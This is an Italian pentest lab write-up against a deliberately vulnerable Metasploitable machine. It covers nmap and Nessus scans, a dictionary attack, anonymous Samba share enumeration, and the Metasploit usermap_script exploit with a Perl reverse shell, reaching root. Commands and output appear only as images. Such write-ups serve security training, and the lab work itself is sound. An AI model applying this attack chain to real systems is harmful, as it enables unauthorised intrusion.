

Sulla macchina Metasploitable ci sono diversi servizi in ascolto potenzialmente vulnerabili. L’obiettivo di questo test è ottenere l’accesso alla macchina target utilizzando il **framework Metasploit**.

*Configurazioni di rete*

Configurazione di rete della macchina target, Metasploitable, e test della connettività:



Configurazione di rete della macchina attaccante, Kali, e test della connettività:



*Host scan*

Il primo passo di questo test prevede la scansione del target con nmap. Il tool di scansione viene impostato in modalità aggressive per ottenere le informazioni più importanti in questa fase del pentest, come i servizi attivi ed il S.O. in uso, e restituisce il seguente risultato:





Successivamente viene effettuato un Vulnerability scan (basic scan) utilizzando il tool Nessus, che restituisce i seguenti risultati:



Medium (CVSS: 6.0)

NVT: Samba MS-RPC Remote Shell Command Execution Vulnerability - Active Check

Sulla porta 445 è attivo il servizio SMB vulnerabile ad un attacco di tipo “command execution”, che un potenziale attaccante può sfruttare per eseguire codice arbitrario sulla macchina remota. Di seguito alcune informazioni aggiuntive sulla vulnerabilità:



*Exploit*

Il prossimo passo prevede l’identificazione, a supporto delle informazioni ottenute con nmap, della versione di Samba presente sulla macchina target:



Viene quindi tentato un dictionary attack per accedere a Samba e viene rilevata la possibilità di accedere in modalità anonima:





Enumerazione Samba shares con l’accesso anonimo:



In seguito viene configurato e lanciato l’exploit al fine di ottenere una shell nella macchina target. L’exploit utilizzato è usermap_script con una reverse shell perl come payload e viene impostata come porta locale la 5555. Nel prossimo screenshot è possibile osservare l’avvenuto accesso come utente root:

